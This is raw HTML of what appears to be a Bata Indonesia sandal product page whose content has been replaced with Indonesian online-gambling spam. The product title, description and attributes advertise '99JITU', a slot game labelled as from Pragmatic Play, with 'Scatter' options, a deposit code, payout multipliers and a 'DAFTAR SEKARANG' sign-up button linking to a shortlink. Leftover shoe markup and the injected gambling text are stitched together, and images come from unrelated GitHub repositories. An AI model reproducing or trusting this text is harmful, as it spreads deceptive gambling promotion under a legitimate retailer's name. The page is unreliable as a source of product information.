                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817" alt="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" title="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>

                    <div class='cc-pdp-carousel-item ' data-image-position="1">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817" alt="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" title="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>


        </div>

        <div class="cc-container-zoom-icon js-zoom-icon " data-target="zoom-modal-ajax">
            <div class="icon-zoom"></div>
            <span>Perbesar</span>
        </div>

        <ul class="pdp-carousel-thumbnails cc-pdp-carousel-thumbnails">

                <li data-slide-to="0" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/SuksesJT9999/kuliahkuy/refs/heads/main/99-bs.jpg" data-lazy="https://raw.githubusercontent.com/SuksesJT9999/kuliahkuy/refs/heads/main/99-bs.jpg" alt="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" class="b-lazyload" />
                </li>


                <li data-slide-to="1" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/SuksesJT9999/kuliahkuy/refs/heads/main/99-bs.jpg" data-lazy="https://raw.githubusercontent.com/SuksesJT9999/kuliahkuy/refs/heads/main/99-bs.jpg" alt="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" class="b-lazyload" />
                </li>


        </ul>
    </div>


    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=' data-url-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=540M_2024_8716255'></div>
</div>

            <div class="pdp-col-description cc-pdp-col-description">

                <!-- Brand Logo -->
                <div class="brand-logo">

                        <div class="b-pdp__product-label cc-brand-img">
        <img
            src="[data-uri]"
            data-lazy="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/docs/assets/logo99jitu.png"
            class="b-lazyload"
            alt="BATA"
            title="BATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    </div>
                </div>

                <!-- Product Name -->
                <h1 class="product-name cc-pdp-product-name">99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI</h1>

                <!-- Prices -->
                <div class="prices cc-pdp-prices">
    <div>
        <span class="sales  ">
                <span class="cc-price" content="10,000.00">
                Rp 10,000
            </span>
        </span>

    </div>
                </div>
                <!-- Applicable Promotions -->
                <div class="pdp-promotions">
                </div>
                <div class = "js-club-price d-none">

                </div>

                <div class="attributes cc-attributes">
                    <!-- Attributes and Quantity -->
        <div data-attr="color">
<div class="attribute">
        <!-- Select <Attribute> Label -->

        <div class="color-selected cc-color-selected">
            <span>Scatter: </span>
            <span class="color-value" data-placeholder="Pilih warna">
                        HITAM
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->

        <div class="swatches-container cc-swatches-container">

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Pilih Warna BIRU NAVY"
                        aria-describedby="NAVY_BLUE" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=NAVY_BLUE&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="BIRU NAVY" data-color="NAVY_BLUE">



                            <span data-attr-value="NAVY_BLUE" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362" alt="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" title="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="NAVY_BLUE" class="sr-only selected-assistive-text">

                        </span>
                    </button>

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Pilih Warna HITAM"
                        aria-describedby="BLACK" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="HITAM" data-color="BLACK">



                            <span data-attr-value="BLACK" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362" alt="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" title="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="BLACK" class="sr-only selected-assistive-text">
                            terpilih
                        </span>
                    </button>

        </div>

</div>
        </div>

        <div data-attr="id_sizecode_d">
<div class="attribute">

        <div class="color-selected cc-color-selected ">
    <span>ONLINE : </span>
    <span class="js-size-type cc-size-type-value-pdp">2132565103</span>
</div>

        <!-- Select <Attribute> Label -->

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>KODE DEPOSIT HOKI: </span>
                    <span class="size-value cc-size-value" data-placeholder="Pilih ukuran">
                        50,867                    </span>
                </div>


                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
					  <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=540M_2024_8716255">
                        Petunjuk Ukuran
                    </a>
                    <div id="destination-size-guide-modal" class="d-none">
                        <div id="size-modal" class="modal cc-pdp-size-guide-modal" tabindex="-1" role="dialog">
                            <div class="modal-dialog modal-dialog-centered" role="document">
                                <div class="modal-content">
                                    <div class="modal-header cc-pdp-modal-header">
                                        <button type="button" class="button-close cc-pdp-button-close"
                                            data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true" class="icon-close-remove"></span>
                                        </button>
                                    </div>
                                    <div class="content cc-container-content-asset-sizeguide">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-null">
			                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-hide-out-of-stock-swatches="true">

                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="40" data-attr-value="060"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=060&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="41" data-attr-value="070"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=070&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                42                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="42" data-attr-value="080"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=080&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                46                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="43" data-attr-value="090"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=090&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="44" data-attr-value="100"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=100&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                41                            </li>

                </ul>
            </div>
</div>
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">

<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>
                </div>

        </div>
                    <!-- Product Availability -->
                    <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">

<div class="list-unstyled availability-msg cc-availability-msg">

        <div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">

                Pilih ukuran

        </div>
</div>

</div>
<div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
   <!-- Cart and [Optionally] Apple Pay -->
 <div class="row">
   <div class="col-sm">
                                <div class="cart-and-ipay">

    <a href="https://go.myshortlink.org/jhjkesj"><button class="cc-button-type-1"
        >
        DAFTAR SEKARANG
    </button></a>

</div>
                            </div>
                        </div>
<div class="cc-add-more-info">
                            Tekan tombol secara berulang untuk menambah kuantitas barang.
                        </div>

<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Temukan di toko"
        data-url-target="https://go.myshortlink.org/jhjkesj"
        data-url-customer="https://go.myshortlink.org/jhjkesj"
        data-address-customer
        data-pid="540M_2024_8716255"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Maaf, barang ini saat ini tidak tersedia di toko kami."
        class="b-pdp__findinstore cc-button-type-3 cc-pdp__findinstore ">
    PILIH SCATTER TAMBAHAN
</button>
<!-- Modal -->
<div class="modal fade cc-modal-find-in-store" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="modalFindInStoreLongTitle">PILIH SCATTER TAMBAHAN</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove" aria-hidden="true"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Sebelum memilih toko, perlu diingat produk tersedia mungkin bisa dipengaruhi oleh transaksi offline yang sedang berjalan atau customer lain yang sedang bertransaksi online di waktu yang sama.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group cc-form-group-centered required">
                        <div class="cc-content-icon">
                            <button class="cc-icon icon-locator-small" id="storeLocationButton"></button>

                            <input type="text" class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value="" autocomplete="nofill"
                                placeholder="Masukkan kota, alamat atau pin lokasi"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required />
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">CARI</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body grid-container show-instore-flex">

                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-7 cc-load-more" id="storeLoadMore">Tampilkan berikutnya</button>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address>
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span>
                            <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                    </div>
                    <div class="store-hours js-storeHours"></div>
                </address>
            </div>
        </div>
    </template>
</div>



                    </div>

                    <!-- Social Sharing Icons -->





<div class="cc-social-wishlistbtn-container">
    <button type="submit" class="add-to-wish-list cc-add-to-wish-list "
        data-add-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
        data-remove-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct">
        <span class="cc-add-wishlist wishlist-content-add">
            <span class="fas fa-cart-arrow-down"></span> <span>Tambahkan ke daftar keinginan</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
            <span class="fas fa-cart-arrow-down"></span> <span>Hapus dari daftar keinginan</span>
        </span>
</button>

    <div class="social-container cc-social-container">
        <ul class="social-icons cc-social-icons d-flex justify-content-end" data-analytics-pid="540M_2024_8716255">
		<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
            <li>
                <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html" title="Share 99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI on Facebook" data-share="facebook" aria-label="Share 99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI on Facebook" class="share-icons" target="_blank">
                    <span class="fab fa-facebook"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&description=Men%20Sandal%20Casual%20LANDO&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw804436ed%2Fimages%2Flarge%2F8716255_1.jpg%3Fsw%3D800%26sh%3D800" data-share="pinterest" title="Create a Pinterest Pin for 99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" aria-label="Create a Pinterest Pin for 99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" class="share-icons" target="_blank">
                    <span class="fab fa-pinterest"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://twitter.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&text=99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" data-share="twitter" title="Share a link to 99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI on Twitter" aria-label="Share a link to 99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI on Twitter" class="share-icons" target="_blank">
                        <span class="fab fa-twitter"></span>
                </a>
            </li>
            <li>
            <input type="hidden" id="shareUrl" value="https://www.bata.com/id/pria/men-sandal-casual-lando-540M_2024_8716255.html"/>
            </li>
        </ul>
    </div>
    <div class="copy-link-message d-none">
        <div class="alert alert-success text-center">
            The link to 99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI has been copied
        </div>
    </div>
</div>


                    <!-- Product Details Info-->

    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header" id="headingInfoAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
				<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
                        <button data-toggle="collapse" data-target="#infoAccordion" aria-expanded="true"
                            aria-controls="infoAccordion">
                            <span>Tentang Produk</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>

                <div id="infoAccordion" class="collapse show" aria-labelledby="headingInfoAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div
                                    class="b-pdp__description-subtitle cc-pdp__description-subtitle d-none">
                                    <div class="cc-pdp__description-subtitle-label">Fitur utama</div>
                                    <span class="b-pdp__description cc-pdp__description" data-target="keyFeatures">

                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-subtitle cc-pdp-description-subtitle ">
                                    <div class="cc-pdp-description-subtitle-label">Deskripsi</div>
                                    <span class="b-pdp__description" data-target="longDescription">
                                    99jitu adalah game simulasi yang memungkinkan pemain untuk merasakan kehidupan sebagai penyair, menciptakan puisi yang memukau dan mengejar impian kreatif mereka.                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-article ">
                                    <span
                                        class="cc-description-attribute-label">Kode Game :</span>
                                    <span data-target="articleNo">
                                        2571778147</span>
                                </div>
                                <div class="b-pdp__description-brand ">
                                    <span class="cc-description-attribute-label">Provider:</span>
                                    <span data-target="brand">
                                        Pragmatic Play                                    </span>
                                </div>







                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi hak :</span>
                                    <span data-target="heelHeight">
                                        </span>
                                </div>
                                <div class="b-pdp__description-platformHeight d-none">
                                    <span class="cc-description-attribute-label">Platform height :</span>
                                    <span data-target="platformHeight">
                                        null
                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi sepatu :</span>
                                    <span data-target="shoeHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Tinggi:</span>
                                    <span data-target="dimHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Panjang:</span>
                                    <span data-target="dimWidth">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Kedalaman:</span>
                                    <span data-target="dimDepth">
                                        </span>
                                </div>
                                <div class="b-pdp__description-strapLength d-none">
                                    <span class="cc-description-attribute-label">Strap length :</span>
                                    <span data-target="strapLength">
                                        null
                                    </span>
                                </div>
                                <div class="b-pdp__description-additionalHandle d-none">
                                    <span class="cc-description-attribute-label">Additional handle :</span>
                                    <span data-target="additionalHandle">
                                        null
                                    </span>
                                </div>

                                <div class="b-pdp__material cc-pdp-material ">
                                    <span data-target="productMaterialHTML">
                                        <div class="b-pdp__material-title">
                                            <span class="cc-description-attribute-label">
                                                Perkalian</span>
                                        </div>
                                        <ul class="b-pdp__material-list">

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw949c2224/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" />
                                                        <span class="b-pdp__text">x1000</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x100</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwdf82f338/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" />
                                                        <span class="b-pdp__text">x500</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="RUBBER"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="RUBBER" width="18" height="22" />
                                                        <span class="b-pdp__text">x50</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwba827c53/images/material/lining.svg"
                                                            alt="Jahitan" width="40" height="18" />
                                                        <span class="b-pdp__text">x250</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x25</span>
                                                    </span>
                                                </li>

                                        </ul>
                                    </span>
                                </div>
                                <div
    class="b-pdp__technical-description cc-pdp-technical-description d-none">
    <div class="cc-pdp-technical-description-label">
        technical description
    </div>
    <p>
        <span data-target="technicalDescription">

        </span>
    </p>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
   <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
						<h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Pengiriman dan retur</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>
				<br>
				 <p style="text-align:center;white-space:pre-wrap;" class=""><strong>Rekomendasi ONLINE [1989683225] Hari Ini: </strong></p>
         99jitu adalah game simulasi yang memungkinkan pemain untuk merasakan kehidupan sebagai penyair, menciptakan puisi yang memukau dan mengejar impian kreatif mereka.                <div id="deliveryAccordion" class="collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2024_8716255">
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>
                </div>
            </div>
        </div>
        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI"
    data-id="540M_2024_8716255"
    data-dimension1="540M_TA8712550502M"
    data-dimension2="8716255"
    data-dimension3="540M_2024_8716255"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="99jitu adalah game simulasi yang memungkinkan pemain untuk merasakan kehidupan sebagai penyair, menciptakan puisi yang memukau dan mengejar impian kreatif mereka."
    data-producturl="https://tazzartc.com"
    data-categoryurl="https://www.bata.com/id/pria/"
    data-imageurl="https://raw.githubusercontent.com/SuksesJT9999/kuliahkuy/refs/heads/main/99-bs.jpg"
